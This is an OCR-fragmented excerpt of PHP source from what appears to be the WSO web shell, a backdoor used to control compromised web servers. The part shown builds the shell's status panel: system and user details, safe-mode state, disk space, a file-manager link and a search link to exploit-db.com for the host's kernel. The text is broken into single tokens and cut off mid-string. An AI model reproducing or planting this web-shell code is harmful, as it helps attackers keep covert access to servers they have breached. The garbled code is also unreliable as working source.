
($
GLOBALS
['
os
'] == '
win
'?'<
br
>
Drives
:':'') . 
'</
span
></
td
>'

            . '<
td
><
nobr
>' . 
substr
(@
php_una
me
(), 0, 120) . ' <
a
href
="' . $
explink
 . '" 
target
=
_blank
>[
exploit
-
db
.
com
]</
a
></
nobr
><
br
>' . $
uid
 . ' ( ' . $
user
 . ' ) <
span
>
Group
:
</
span
> ' . $
gid
 . ' ( ' . $
group
 . ' )<
br
>' 
. @
phpversion
() . ' <
span
>
Safe
mode
:</
span
> 
' . ($
GLOBALS
['
safe_mode
']?'<
font
color
=
red
>
ON
</
font
>':'<
font
color
=
green
><
b
>
OFF
</
b
></
fo
nt
>')

                . ' <
a
href
=# 
onclick
="
g
(\'
P
hp
\',
null
,\'\',\'
info
\')">[ 
phpinfo
 ]</
a
> <
s
pan
>
Datetime
:</
span
> ' . 
date
('
Y
-
m
-
d
H
:
i
:
s
') 
. '<
br
>' . 
wsoViewSize
($
totalSpace
) . ' <
spa
n
>
Free
:</
span
> ' . 
wsoViewSize
($
freeSpace
) . 
' ('. (
int
) ($
freeSpace
/$
totalSpace
*100) . 
'%)<
br
>' . $
cwd_links
 . ' '. 
wsoPermsColor
($
GLOBALS
['
cwd
']) . ' <
a
href
=# 
onclick
="
g
(\'
FilesMan
\',\'' . $
GLOBALS
['
home_cwd
'] . 
'\',\'\',\'\',\'\')">[ 
home
 ]</
a
><
br
>' . $
dr
ives
 . '</
td
>'

            . '<
td
width
=1 
align
=
right
><
nobr
><
select
onchange
="
g
(
null
,
null
,
null
,
null
,
nul
l
,
this
.
value
)"><
optgroup
label
="
Page
charse